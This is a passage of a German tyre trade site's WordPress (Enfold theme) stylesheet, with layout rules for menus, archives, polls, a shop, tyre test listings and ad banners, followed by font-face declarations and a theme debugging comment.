#av-burger-menu-ul .sub-menu .current-menu-item a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}

/* --- Submenü --- */
#avia-menu .sub-menu li a {
	background: var(--gold)!important;
}


/* --- Burger-Menü --- */
.av-active-burger-items.current-menu-item > a,
.av-active-burger-items.current-page-item > a,
.av-active-burger-items.current-menu-ancestor > a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}
.av-burger-overlay-inner {
	z-index: 10!important;
}

.av-active-burger-items a:hover {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
}

#av-burger-menu-ul li ul {
	background: var(--white)!important;
}

@media only screen and (max-width: 600px) {
	.av-burger-overlay-active body #header_main .inner-container > nav .av-burger-menu-main {
		position: relative;
		top: -60px;
		transition: 0.3s all ease-in-out;
	}
}
/* --- Mobiler Header + Abstände --- */
@media only screen and (max-width: 991px) {
		/* Allgemeine Inhaltsbreite (vergrößert) */
	.responsive #top #wrap_all .container {
		max-width: 95%!important;
		width: 95%!important;
	}

	/* Werbung Startseite über Beitrag */
	.reife-startseite-wallpaper-mobil_neu img {
		width: 100%;
	}
	
	/* Mobil Werbung aus 	*/
	.reife-widget {
		display: none!important;
	}

	/* Umbruch vorbereiten */
	#header_main .inner-container 	{
		display: flex!important;
		flex-wrap: wrap!important;
	}
	
	#header_main .inner-container > span {
		width: unset!important;
	}

	/* Social Menü */
	.main_menu .social_bookmarks 	{
		height: max-content!important;
		margin-top: unset!important;
		display: block!important;
		padding-right: 15px;
	}
	.main_menu .social_bookmarks li:not(:hover) a {
		color: var(--black)!important;
	}
	
	/* Menü */
	body #header_main .inner-container > nav {
		position: static!important;
		display: flex!important;
		flex-direction: row-reverse!important;
		align-items: center;
		height: unset!important;
	}
	.av-burger-overlay-active body #header_main .inner-container > nav #menu-item-search {
		display: none!important;
	}
	
	.main_menu .avia-menu  {
		padding-right: 0!important;
		margin-right: 0!important;
		border-right-width: 0px!important;
	}
	
		#top #header .av-burger-menu-main {
    margin-right: 0;
		padding-right: 0;
		padding-left: 10px;
	}
}



/* Activate burger menu unter 1270px */
 @media only screen and (max-width: 1270px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}
/* Activate burger menu 1366-1621px */
 @media only screen and (min-width: 1366px) and (max-width: 1610px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}



/* ---
 * Footer
 * --- */
#footer {
	padding-bottom: 0;
}
#footer #nav_menu-2, 
#footer #nav_menu-3 {
	margin-bottom: 0;
}
#footer #nav_menu-3 {
	margin-top: 0.5rem;
}
#footer .widgettitle {
	text-align: center;
}
#socket .container {
	display: flex;
	justify-content: center;
}
#menu-fusszeilenmenue,
#menu-fusszeilenmenue-2 {
	display: flex;
	flex-wrap: wrap;
	gap: 0.5rem;
	align-items: center;
	justify-content: center;
}

#footer a:hover,
footer a:hover {
	color: var(--gold)!important;
}


/* ---
 * Sidebar
 * --- */
.template-page {
	padding-top: 0;
}
.main_color:not(.fullsize) > .container {
	padding: 25px 0 0 25px;
}
.main_color.fullsize > .container {
	padding: 25px;
}
aside.sidebar_right {
	border-left: 1px solid var(--lightgold)!important;
	padding-top: 0;
}
.sidebar_right .inner_sidebar {
	margin-left: 20px;
	margin-right: 20px
} 
@media only screen and (max-width: 768px) {
	aside.sidebar_right {
		border-left: none!important;
		border-top: 1px solid var(--lightgold)!important;
	}
}

/* --- Startseite & Archive --- */
aside .widgettitle {
	letter-spacing: 0.5px;
	font-weight: 600;
	opacity: 1!important;
}
aside .textwidget {
	opacity: 1!important;
}
aside .inner_sidebar > div,
aside .inner_sidebar > section {
	padding-bottom: 0!important;
}
aside .wpp-list li {
	line-height: 1.3;
}
aside .wpp-list li a {
	color: var(--black)!important;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 0.5px;
}

aside .wpp-list a:hover {
	color: var(--gold)!important;
	text-decoration: none;
}


/* --- 
 * Frage des Monats 
 * ---  */
/* --- In der Sidebar --- */
aside .dem-poll-shortcode {
	margin-bottom: 0;
}

.dem-vote-button,
.dem-bottom .dem-results-link {
	text-align: left;
	display: block;
}
.dem-button {
	width: 100%!important;
	padding: 
}

.dem-button:hover {
	background: var(--darkgrey)!important;
}

/* --- Archiv-Seite Frage des Monats --- */
/* Voting - Anpassungen democracy poll */
.dem-moreinfo {
  display: none!important;
}

.dem-label-percent-txt,.dem-percent-txt,.dem-votes-txt-votes,.dem-date, .dem-notice, .dem-total-votes{
  display: none!important;
}
.dem-answers li  { 
	pointer-events: none;
}

.dem-elem-wrap {
	border-bottom: 1px solid var(--gold)!important;
}

@media screen and (max-width:400px){
	.weblator-poll-container .panel-footer {
    display: inline-block;
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-article {
    display: block;
    text-align: center;
    margin-bottom: 10px;
  }

	.weblator-poll-container .panel-footer .button-article button {
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-archive {
    display: block;
    text-align: center;
    width: 100%;
  }

	.weblator-poll-container .panel-footer .button-archive a {
   width:100%;
  }
}


/* ---
 * Teaser jeglicher Art & Form 
 --- */
/* --- Beitrags-Auflistung mit Punkten --- */
.av_one_full .av-magazine {
	border-top: 1px solid var(--lightgold)!important;
	padding-top: 2em;
}
.av-magazine .av-magazine-content-wrap {
	border-bottom: 0;
}
/* Datum ausblenden */
article.av-magazine-entry .av-magazine-time {
	display: none;
}

/* Punkt für Auflistungs-Darstellung */
article.av-magazine-entry h3.entry-title:before {
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: var(--gold);
	left: -15px; 
	top: 8px;
	content: "";
} 
/* Titel */
article.av-magazine-entry h3.entry-title {
	font-size: var(--enfold-font-size-content-font)!important;
	color: var(--black);
	position: relative;
	margin-left: 15px!important;
	font-weight: 400;
}
article.av-magazine-entry h3.entry-title:hover,
article.av-magazine-entry h3.entry-title:hover a {
	color: var(--gold)!important;
	text-decoration: none;
}


/* ---
 * Slider & Teaser Beiträge (Startseite)
 * --- */
/* --- Nur für Slider --- */
.avia-content-slider {
	margin-top: 0;
}
.en_bloghorizontal .slide-entry-wrap {
	margin-bottom: 0;
}

.avia-content-slider-inner {
	//height: auto!important;
	margin-bottom: 1.5rem; /* wegen Werbung */
}
.avia-content-slider-inner .slide-entry-excerpt {
	/overflow: visible!important;
}

/* --- Arrows */
.avia-slideshow-arrows a {
	background: var(--gold)!important;
	opacity: 1!important;
	width: 40px!important;
	height: 50px!important;
	border: 2px solid var(--gold);
}

.avia-slideshow-arrows a:before {
	line-height: 48px!important;
	background: none;
	color: var(--white)!important;
}
.avia-slideshow-arrows a:hover {
	border-color: var(--darkgrey);
	background: var(--darkgrey)!important;
}

/* --- Teaser mit Bild --- */
/* --- Bild */
article.slide-entry .slide-image {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image img {
	height: auto;
	width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image:hover .image-overlay {
	//transform: scale(1.05);
	opacity: 0.5!important;
}
article.slide-entry .slide-image .image-overlay {
	/display: none!important;
}
/* --- Texte */
article.slide-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
}
article.slide-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.slide-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}
/* --- Kategorien */
article.slide-entry .entry-content-header {
	padding-top: 1rem;
}
article.slide-entry .entry-content-header .blog-categories {
	display: none!important;
}



/* ---
 * Allgmein für alle Nicht-Seiten mit Sidebar (Archive, Search-result etc.)
 * --- */
@media only screen and (min-width:768px){
	.archive main, 
	.search-results main {
		padding-right: 50px!important;
	}
}
.archive main, 
.search-results main {
	box-sizing: border-box;
	padding-top: 0px;
}

.archive article,
.search-results article {
	border-bottom: 1px solid var(--gold)!important;
}
.archive main article > .entry-content-wrapper,
.search-results main article > .entry-content-wrapper {
	padding: 30px 0 15px 0!important;
}

.archive main .entry-content-wrapper .entry-content-header,
.search-results main .entry-content-wrapper .entry-content-header {
	padding-top: 0!important;
}
.archive main .entry-content-wrapper .big-preview {
	margin-top: 0!important;
}
.archive .category-term-description {
	display: none;
}
/* Abgegrenzert Header-bereich */
.page-heading-container.clearfix {
	margin-bottom: 0!important;
	border-bottom: 0!important;
	position: static;
}

/* --- Seitenanzahl --- */
nav.pagination {
	padding: 1rem 5px 5px!important;
	display: block!important;
}

.pagination .current,
.pagination a:not(:hover) {
	background: var(--gold) !important;
  color: var(--white) !important;
}
.pagination .current {
	opacity: 0.7;
	font-weight: 400;
}

/* Seitenzahl bei Reifentests */
.page-id-54578 .en_pagination > div > a {
	width: unset!important;
	padding: 0 10px!important;
}
/* --- 
 * Archive 
 * --- */
/* --- "category" (Beiträge mit Bild) --- */
article.post-entry:not(:first-child) {
	//border-top: 1px solid var(--gold);
}
article.post-entry .entry-content-header {
	display: flex;
	flex-direction: column;
	padding-top: 1rem;
}
/* --- Teaser mit Bild --- */
/* --- Bild */
article.post-entry .big-preview {
	
}
article.post-entry .big-preview img {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
	object-fit: contain!important;
	
	order: 1;
	
	/height: 100%;
	/width: 100%;
	/max-width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.post-entry .big-preview a:hover .image-overlay  {
	opacity: 0.5!important;
}

/* --- Texte */
article.post-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
	order: 2;
}
article.post-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.post-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}

article.post-entry .entry-content-header .entry-content {
	order: 4;
}
/* --- Datum --- */
article.post-entry .entry-content-header .post-meta-infos {
	order: 3!important;
	margin: 0!important;
	padding: 0!important;
	position: static;
} 

/* --- Kategorien */
article.post-entry .entry-content-header .blog-categories,
article.post-entry .entry-content-wrapper .post_delimiter {
	display: none!important;
}


/* --- Autoren-Archive (Beiträge ohne Bild) --- */
.archive.author .page-heading-container {
	margin-bottom: 0;
	border: 0px!important;
}

.archive.author article .entry-content-wrapper .entry-content-header {
	display: flex;
	flex-direction: column;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title {
	order: 1;
	
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	padding-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title a:hover {
	color: var(--gold)!important;
	text-decoration: none!important;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-meta-infos {
	order: 2;
	text-transform: uppercase;
	font-size: 14px;
}

.archive.author article .entry-content-wrapper .entry-content-header .entry-content {
	order: 3;
}
.archive.author article .entry-content-wrapper .entry-content-header .entry-content  p {
	margin-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .blog-categories,
.archive.author article .entry-content-wrapper .entry-content-header .av-vertical-delimiter {
	display: none;
}



/* --- 
 * Einzel-Beitrag 
 * --- */
.single-post main {
	padding-top: 0;
}
/* --- Reihenfolge --- */
.single-post article .entry-content-header {
	display: flex;
	flex-direction: column;
}
.single-post article .entry-content-header h1 {
	order: 2;
	text-transform: none!important;
}
.single-post article .entry-content-header .blog-categories {
	order: 1;
	top: unset!important;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.single-post article .entry-content-header .av-vertical-delimiter {
	order: 4;
}
.single-post article .entry-content-header .single-big {
	order: 5 ;
}
.single-post article .entry-content-header .entry-content {
	order: 6;
}
.single-post article .entry-content-header .post-meta-infos {
	order: 3;
	margin-top: 0!important;
	padding-top: 0!important;
}


/* --- Inhalte --- */
h1.post-title:hover {
	opacity: 1!important;
}

/* Beitragsbild */
.img_caption {
	font-size: 13px;
	line-height: 1.2;
	margin-top: 13px;
	color: var(--grey);
}
.single-post .single-big > a:hover  {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
.single-big .img_caption {
	
}
.single-big img {
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}

.big-preview.single-big img:hover {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
/* Zitate */
.single-post blockquote {
	color: var(--black);
}
/* Bilder im inhalt */
.single-post .wp-caption {
	border: none;
}

.single-post .wp-caption-text {
	text-align: left;
	font-style: normal;
	font-size: 13px;
	line-height: 1.2;
	margin-bottom: 1.5rem;
	color: var(--grey);
	font-family: var(--enfold-font-family-theme-body);
}

/* Share-Box */
.av-share-box li {
	width: 50px;
}
.av-share-box .av-share-link.av-social-link-Email {
	display: none;
}


/* --- Pfeile links & rechts --- */
.avia-post-nav .entry-title {
	line-height: 1.2!important;
	color: var(--white);
}


/* ---
 * Anmelde-Box 
  * --- */
.avia_message_box {
	background: none!important;
	border: 3px solid var(--gold)!important;
}
.avia_message_box p {
	text-transform: none!important;
}
.avia_message_box p > a:hover {
	color: var(--black)!important;
	opacity: 1!important;
}


/* --- 
 * Schlagzeilen-Seite
 * --- */
.page-id-130829 main article {
	padding: 0.5rem!important;
}
.page-id-130829 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-130829 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-130829 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-130829 main article .blog-categories,
.page-id-130829 main article .entry-content {
	display: none!important;
}

.page-id-130829 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-130829 main article .post-meta-infos span {
	display: none!important;
}


/* --- 
 * Firmen-finder-Seite
 * --- */
#wpbdp-main-box #wpbdp-bar-show-directory-button {
	display: none;
}
/* --- Firmenliste --- */
#wpbdp-categories li.cat-item a:before {font-family: 'entypo-fontello';color: inherit;margin-right: 5px;font-size: 20px;position: relative;top: 2px;}

#wpbdp-categories li.cat-item-15838 > a:before{content: '\e84e';}
#wpbdp-categories li.cat-item-18375 > a:before{content: '\e809';}
#wpbdp-categories li.cat-item-21 > a:before{content: '\e8ae';}
#wpbdp-categories li.cat-item-20286 > a:before{content: '\e827';}
#wpbdp-categories li.cat-item-31 > a:before{content: '\e856';}
#wpbdp-categories li.cat-item-20283 > a:before{content: '\e855';}
#wpbdp-categories li.cat-item-35 > a:before{content: '\e818';}

.wpbdp-main-box {padding:20px!important;}
.wpbdp-main-box-large .submit-btn {padding-left:0px!important;}
.wpbdp-main-box-large .search-fields {padding-right:0px!important;}

.wpbdp-button, .wpbdp-main-box .submit-btn input {background: #b6a97d!Important;color: #ffffff!Important;border:none!Important;border-radius: 0px!Important;box-shadow:none!Important;padding: 9px 12px!Important;font-size: 14px!Important;}
.wpbdp-button:hover, .wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing:hover {background: #525252!Important;}
.wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing {background: #ab2624!Important;color:#fff!Important;}
.wpbdp-categories .cat-item {margin: 0 0 0 0px;list-style-type: none;}
.wpbdp-listing-excerpt.sticky {border-bottom: none;}
.wpbdp-categories .cat-item {width:auto!important;float:none!important;}
.wpbdp-categories .cat-item ul{border-left: 5px solid #eee;padding-left: 10px;}
.wpbdp-categories .cat-item a{word-break: break-word;}

@media only screen and (min-width:585px){
  .wpbdp-categories{column-count: 2;}
}


/*Firmenfinder Ergebnisse*/
.wpbdp-listing-excerpt.sticky {background: #f3ecd9!important;}
.wpbdp-listing-excerpt {padding: 20px 20px 30px;margin-bottom: 10px;}


/* ---
 * E-Paper-Seite 
 * --- */
.single-epaper article .single-big {
	display: none;
}
.single-epaper article .entry-content .flipbook-main-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.pmpro-variation_1 .av_textblock_section hr {
	display: none;
} 



/* ---
 * Shop-Seite
 * --- */
.avia-product-slider-container .inner_product {
	border: 2px solid var(--gold);
}
/* --- Bild */
.avia-product-slider-container .inner_product .thumbnail_container {
	border-bottom: 2px solid var(--gold);
}

/* --- Inhalt */
.avia-product-slider-container .inner_product .inner_product_header {
	min-height: unset!important;
}

.avia-product-slider-container .inner_product .inner_product_header .woocommerce-loop-product__title {
	padding-bottom: 10px;
	text-transform: none;
	font-weight: 600;
}
.avia-product-slider-container .inner_product .avia-arrow {
	display: none;
}

.avia-product-slider-container .inner_product .wc-gzd-additional-info {
	padding-left: 15px;
	margin-bottom: 15px!important;
	margin-top: 0!important;
	display: block!important;
	font-size: 12px;
}
/* --- Button */
.avia-product-slider-container .inner_product .avia_cart_buttons {
	border-top: 2px solid var(--gold);
	opacity: 1;
	padding: 0;
	margin-top: 10px;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button {
	padding: 10px!important;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button:first-child {
	background: var(--gold)!important;
	color: var(--white)!important;
}



/* ---
 * Kasse
 * --- */
#top .main_color .input-text, #top .main_color input[type='text'], #top .main_color input[type='input'], #top .main_color input[type='password'], #top .main_color input[type='email'], #top .main_color input[type='number'], #top .main_color input[type='url'], #top .main_color input[type='tel'], #top .main_color textarea, #top .main_color select{
  border-color: var(--gold);
}


/* ---
 * Warenkorb 
 * --- */




/* ---
 * Übernommenes CSS
 * --- */







/* Reifentests */
.sf-field-reset a {background:#b8a97e!important;color:#fff!important;}
.sf-field-reset a:hover {background:#525252!important;color:#fff!important;}
.en_reifenliste p {margin:0;display: inline-block;}
.en_reifenliste span {font-weight: 400;display: inline-block;}
a.en_testdetail:after {content: "\E87d";font-family: 'entypo-fontello';font-size: 10px;vertical-align: middle;padding: 0 0 0 8px;}
a.en_testdetail {background: #b8a97e;color: #fff!important;padding: 6px 12px !Important;line-height: 3em;font-size: 13px;}
a.en_testdetail:hover {background: #525252;color: #fff!important;}
.en_reifenliste {font-size: 17px;}
.searchandfilter ul li a.search-filter-reset {padding: 0.64em 0 !Important;}
.searchandfilter ul {display: flex;flex-wrap: wrap;}
.searchandfilter ul li label {width: 100%;}
.searchandfilter ul li select{margin-bottom: 0px!important;padding: 10px!important;}
.searchandfilter ul li input[type='submit'], .searchandfilter ul li a.search-filter-reset{width: 100%!important;}
.searchandfilter ul li {width: 23.5%;margin-right: 1.5%;display: flex;flex-direction: column;justify-content: flex-end;}




@media only screen and (min-width:768px) and (max-width:990px){
.searchandfilter ul li {width: 48%!important;margin-right: 1.5%!important;}

}

@media only screen and (max-width:767px){
.searchandfilter ul li {width: 100%!important;margin-right: 0!important;}
 .searchandfilter ul li.sf-field-submit, .searchandfilter ul li.sf-field-reset {margin-top: 5px!important;}
}


/*Button*/

.avia-button, .wpbdp-main-box .submit-btn input, .weblator-poll-container .btn-default, .more-link, .sf-field-submit input, .sf-field-reset a, .en_reifenliste a{transition:0.2s all ease-in-out;}
.avia-button:hover, .wpbdp-main-box .submit-btn input:hover, .weblator-poll-container .btn-default:hover{background-color: #525252!Important;}
a.search-filter-reset, a.en_weiterlesen, .main_color input[type='submit'] {display: block;
text-align: center;
width: 250px;
border: none;
border-style: solid;
border-width: 1px;
border-radius: 2px;
text-decoration: none;
font-size: 16px;
line-height: 26px;}
input.sf-input-text {background: #f5f5f5!Important;}
a.en_weiterlesen {margin-top: 30px;}
div.slide-meta {display:none!Important;}
a.search-filter-reset, a.en_weiterlesen {padding: 0.52em 0 !Important;}

.en_suchergebnisse {margin-top:0px!Important;}
.avia-button.avia-color-pink, .avia-button.avia-color-pink:hover {background-color: #b8a97e;border-color: #b8a97e;}
.en_suchergebnisse h2 {font-size:20px;}




/* --- 
 * Aufbau (Werbung)
 * --- */
/* --- Body 1. Ebene --- */
@media only screen and (min-width: 990px) {
	body {
		height: 1500px !important;
   	width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
    display: table;
    /padding-top: 30px;
	}
	body #en-banner-links:empty +  #en-banner-rechts:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}
	
/*body #en-banner-links > div:empty + #en-banner-rechts > div:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}*/
}
/* --- wrap_all 2. Ebene --- */
#wrap_all {
	-webkit-box-shadow: none;
  box-shadow: none;
  display: grid!important;
  height: 100%;
  grid-template-columns: auto 1fr auto;
  grid-template-rows: auto;
  width: 100%;
}
@media only screen and (min-width: 990px) {
	#wrap_all {
		max-width: 100%;
    margin: 0px auto 0px;
  }
}

/* --- Oben 2. Ebene --- */
body .background-top   {
  display: none;
}

@media (max-width: 991px) {
 body .background-top {
  	display: flex!important;
		height: auto;
  }
	
	body .background-top > div {
		width: 100%;
	}
	body .background-top a img {
		width: 100%;
		object-fit: cover!important;
	}
}

/* --- main 3. Ebene --- */
body #wrap_all #main {
    grid-column: 2 / span 1!important;
    grid-row: 1 / span 1!important;
    position: relative;
    z-index: 10;
}
@media only screen and (max-width: 1365px) {
    body #wrap_all #main {
        grid-column: 1 / span 2;
    }
}
@media only screen and (min-width: 768px) {
    body #wrap_all #main {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
/* --- Sidebars 3. Ebene --- */
body #wrap_all .side-column {
    height: 100%;
    grid-row: 1 / span 1!important;
	display: block;
}

/* links */
body #wrap_all .side-column.background-left {
	grid-column: 1 / span 1; 
}
body #wrap_all .side-column.background-left img {
	margin-left: auto;
}

@media (max-width: 1365px) {
    body #wrap_all .side-column.background-left {
        display: none;
    }
}

/* rechts */
body #wrap_all .side-column.background-right {
    grid-column: 3 / span 1;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: top right;
}
body #wrap_all .side-column.background-right img {
	margin-right: auto;
}
@media (max-width: 991px) {
    body #wrap_all .side-column.background-right {
        display: none;
    }
}

/* IMG */
body #wrap_all .side-column > div {
    display: block;
    height: 100svh;
    width: auto;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
}
body #wrap_all .side-column img {
    height: 100svh!important;
    width: auto;
	object-fit: contain;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'whatsapp-font-icon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.svg#whatsapp-font-icon') format('svg'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-whatsapp-font-icon, body .avia-font-whatsapp-font-icon, html body [data-av_iconfont='whatsapp-font-icon']:before{ font-family: 'whatsapp-font-icon'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Elbnetz
ChildTheme Version: 1.x
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:2048-PU:58-PLA:47
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:46
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ajax_load_inner{--wpr-bg-39aa54b5-7409-476e-ac77-4b2cff783f60: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/loading.gif');}.star-rating{--wpr-bg-aaab038a-0e07-4755-8072-223513b9c8b2: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.star-rating span{--wpr-bg-095e116b-c47d-46f5-85dd-e12bf80ee9e0: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span{--wpr-bg-9090e361-0c5b-4957-babc-38afbf3d05d5: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a:hover,p.stars span a:focus{--wpr-bg-73071e45-8988-4ee1-bea8-2ae0df1c2969: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a.active{--wpr-bg-0c81c6ac-1d5b-40eb-b8ae-29d1254feb36: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}a.remove{--wpr-bg-9a6288b0-3255-4c20-aa62-44fc3d59a3e8: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.cart-loading{--wpr-bg-aab31abd-8bfd-4ed7-930b-cc16059b0ead: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/loading-light.gif');}#top .added-to-cart-check .cart-loading{--wpr-bg-110b7f14-fe39-496d-8b6d-f6af18e981a1: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/icons-shop-added.png');}div a.remove{--wpr-bg-3fe2a177-7280-4a32-a620-e5d5c3f6409c: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.sort-param > li > span{--wpr-bg-5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_down.png');}.sort-param > li > a{--wpr-bg-5f939603-ba0b-45a6-8ec9-9b59dbce7bc9: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}.sort-param .sort-param-asc{--wpr-bg-0d86abda-644f-463d-b575-eceb7c5bbf9f: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-9ead67a9-2556-4bb4-9d4a-698536b51a89: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div .star-rating span,
